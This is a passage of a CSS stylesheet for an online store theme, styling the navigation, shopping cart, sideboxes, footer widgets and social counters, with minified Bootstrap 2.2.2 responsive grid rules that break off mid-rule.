    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, 